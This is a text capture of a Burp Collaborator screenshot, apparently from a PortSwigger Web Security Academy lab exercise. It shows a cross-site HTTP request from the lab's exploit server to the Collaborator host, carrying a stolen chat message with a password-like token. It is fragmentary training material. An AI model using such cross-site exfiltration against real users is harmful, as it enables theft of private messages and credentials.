 11 2022-1月-23 07:26:34 UTC HTTP g2jpmw2m90qg7gyl95w8blhil9r0fp
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
8 sec-ch-ua-platform:
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-ac9b1f4e1e43e644c097081e01250087.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-ac9b1f4e1e43e644c097081e01250087.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s e1uhytypt3dao9ma6ygd"
}
Search...
0 highlights